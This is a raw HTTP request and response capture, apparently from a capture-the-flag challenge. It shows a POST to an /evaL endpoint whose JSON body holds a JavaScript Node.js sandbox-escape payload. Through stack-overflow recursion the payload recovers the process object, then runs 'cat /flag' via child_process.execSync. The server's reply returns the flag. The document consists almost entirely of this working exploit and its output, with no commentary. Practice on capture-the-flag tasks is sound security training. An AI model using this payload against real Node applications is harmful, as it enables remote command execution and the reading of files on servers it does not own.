 POST /evaL HTTP/1.1
Host: 899f72e4-c6e2-4a35-9c04-3f52791acfbb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://899f72e4-c6e2-4a35-9c04-3f52791acfbb.node3.buuoj.cn/
Content-Type: application/json
Origin: http://899f72e4-c6e2-4a35-9c04-3f52791acfbb.node3.buuoj.cn
Content-Length: 619
Connection: close
{"e":"(function () {\n  const f = Buffer.prototype.write;\n  const ft = {\n
length: 10,\n    utf8Write(){\n\n    }\n  };\n  function r(i){\n    var x = 0;\n
try{\n      x = r(i);\n    }catch(e){}\n    if(typeof(x)!=='number')\n      return
x;\n    if(x!==i)\n      return x+1;\n    try{\n      f.call(ft);\n    }catch(e){\n
return e;\n    }\n    return null;\n  }\n  var i=1;\n  while(1){\n    try{\n
i=r(i).constructor.constructor(\"return process\")();\n      break;\n    }catch(x){\n
i++;\n    }\n  }\n  return
i.mainModule.require(\"child_process\").execSync(\"cat /flag\").toString()\n})()"}
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 24 May 2020 07:02:15 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 43
Connection: close
Etag: W/"2b-cuOwm+8OoktmQMmiSmOPwIsfp/E"
X-Powered-By: Express
flag{a10cbdfb-806f-437e-a33f-e5aa1e7285f5}